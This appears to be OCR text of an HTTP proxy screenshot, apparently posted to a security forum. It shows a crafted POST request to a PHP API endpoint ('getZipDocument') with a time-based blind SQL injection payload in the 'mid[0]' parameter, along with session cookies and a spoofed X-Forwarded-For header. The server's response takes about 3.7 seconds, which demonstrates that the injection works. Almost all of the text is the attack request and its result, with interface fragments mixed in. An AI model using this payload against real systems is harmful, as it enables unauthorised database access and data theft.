 Raw Params Headers Hex
POST /index.php?g=Api&m=User&a=getZipDocument HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: CLIENT_SYS_UN_ID=3rvhcVyTSca69njiA1ZYAg==;
__jsluid=9e877276fdd7349e7ac8ecb119fbf475;
PHPSESSID=pro8pmgccbjtalor9qtnvsg5d0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
mid[0]=-4584218 or 1!=sleep(3)))limit 1#between
&secretKey=a640f5a96a31d65654&PHPSESSID=49d54ed2fd7b5e371f3e621115bda5e0&a
id=211765420
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Mar 2019 18:15:30 GMT
Content-Type: application/json
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 9587073,-
X-Cache: bypass
Content-Length: 86
{"status":0,"info":"\u5bf9\u4e0d\u8d77\uff0c\u8bf7\u5148\u767b\u5f55\u3002
","data":[]}
? < + > Type a search term 0 matches
T00ls
435 bytes | 3,693 millis